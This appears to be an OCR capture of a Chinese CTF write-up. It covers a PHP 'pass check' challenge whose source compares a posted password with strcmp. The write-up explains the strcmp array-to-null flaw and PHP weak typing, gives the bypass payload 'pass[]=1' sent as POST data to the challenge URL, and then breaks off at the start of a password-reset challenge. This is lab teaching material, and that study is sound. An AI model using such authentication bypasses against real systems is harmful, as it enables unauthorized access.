pass check
30pt
链接
这个题目也直接给出源代码。
$pass=@$_POST['pass'];
$pass1=***********;//被隐藏起来的密码
if(isset($pass))
{
if(@!strcmp($pass,$pass1)){
echo "flag:nctf{*}";
}else{
echo "the pass is wrong!";
}
}else{
echo "please input pass!";
}
?>
这个题目只要考察 strcmp 函数处理数组类型的数据时返回null的缺陷，同时还考察php弱类型，！null == true;
Load URL
Split URL
Execute
Post data
http://chinalover.sinaapp.com/web21/
☑ Enable Post data ☐ Enable Referrer
pass[]=1
-
+
-
+
https://blog.csdn.net/huanghelouzi
密码重置
25pt
tips: 重置管理员账号：admin 的密码
你在点击忘记密码之后 你的邮箱收到了一封重置密码的邮件
链接